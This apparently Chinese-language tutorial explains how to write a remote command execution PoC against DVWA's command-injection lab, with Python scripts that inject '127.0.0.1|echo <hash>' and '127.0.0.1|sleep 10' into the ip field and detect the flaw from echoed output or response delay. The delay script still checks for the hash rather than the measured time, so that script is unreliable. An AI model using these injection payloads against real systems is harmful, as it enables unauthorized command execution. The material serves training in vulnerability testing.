上一篇了解poc整体架构
但是上一篇的poc不具备随机性,如果网页回显中刚好有特定搜索的字符串或者无回显情况搜索不了
接下来处理两种情况
有回显的情况
如果没有授权的情况下,直接发送恶意关键字试探是不合适的做法
可以参考以下方式,采用随机hash字符串
先生成一段随机字符串,然后用进行加密
import hashlib
import random
import string
import requests
from bs4 import BeautifulSoup
#生成随机hash
# The length of the string
length = 10
# The characters to choose from
chars = string.ascii_letters + string.digits
# Generate a random string
random_string = "".join(random.choice(chars) for i in range(length))
# Print the random string
print(random_string)
str_hash = hashlib.md5(random_string.encode()).hexdigest()
print(str_hash)
URL = "http://192.168.52.166:81/DVWA-master/vulnerabilities/exec/"
data = {"ip":"127.0.0.1|echo "+str_hash,
"Submit":"Submit"}
#data.setdefault("str_hash", str_hash)
print(data)
header = {"cookie":"PHPSESSID=4vc9olk96pl29lune41krov6n5; security=low"}
response = requests.post(URL,data,allow_redirects=False,headers=header)
print("状态{}".format(response.status_code))
print("text{}".format(response.text))
# -*- coding: utf-8 -*-
if response.status_code == 200 and response.text.find(str_hash) !=-1:
print("[*] {} is weak".format(URL))
soup = BeautifulSoup(response.text, "html.parser")
# 在html找到第一个pre标签并返回,取出内容就是命令执行的结果
pre = soup.find("pre")
print("[*] response {}".format(pre.text))
else:
print("[x] {} is safe".format(URL))
if(response.status_code == 302):
print("302跳转地址{}".format(response.next.url))生成随机hash并且加密
#生成随机hash
# The length of the string
length = 10
# The characters to choose from
chars = string.ascii_letters + string.digits
# Generate a random string
random_string = "".join(random.choice(chars) for i in range(length))
# Print the random string
print(random_string)
str_hash = hashlib.md5(random_string.encode()).hexdigest()
print(str_hash)将随机hash发送过去放入data中,使用字符串拼接语法
data = {"ip":"127.0.0.1|echo "+str_hash,
"Submit":"Submit"}
#data.setdefault("str_hash", str_hash)
print(data)再响应中使用find函数匹配内容
if response.status_code == 200 and response.text.find(str_hash) !=-1:结果

无回显
可以使用延时(类似sql盲注),可以使用dnslog,还可以使用回连
使用延时
import hashlib
import random
import string
import time
import requests
from bs4 import BeautifulSoup
#生成随机hash
# The length of the string
length = 10
# The characters to choose from
chars = string.ascii_letters + string.digits
# Generate a random string
random_string = "".join(random.choice(chars) for i in range(length))
# Print the random string
print(random_string)
str_hash = hashlib.md5(random_string.encode()).hexdigest()
print(str_hash)
URL = "http://192.168.52.166:81/DVWA-master/vulnerabilities/exec/"
data = {"ip":"127.0.0.1|sleep 10",
"Submit":"Submit"}
#data.setdefault("str_hash", str_hash)
print(data)
header = {"cookie":"PHPSESSID=4vc9olk96pl29lune41krov6n5; security=low"}
start_time = time.time()
print(start_time)
response = requests.post(URL,data,allow_redirects=False,headers=header)
end_time = time.time()
spent_time = end_time - start_time
print(spent_time)
print("状态{}".format(response.status_code))
print("text{}".format(response.text))
# -*- coding: utf-8 -*-
if response.status_code == 200 and response.text.find(str_hash) !=-1:
print("[*] {} is weak".format(URL))
soup = BeautifulSoup(response.text, "html.parser")
# 在html找到第一个pre标签并返回,取出内容就是命令执行的结果
pre = soup.find("pre")
print("[*] response {}".format(pre.text))
else:
print("[x] {} is safe".format(URL))
if(response.status_code == 302):
print("302跳转地址{}".format(response.next.url))加入sleep函数
使用dnslog函数
如何编写出一个合格的RCE POC|NOSEC安全讯息平台 - 白帽汇安全研究院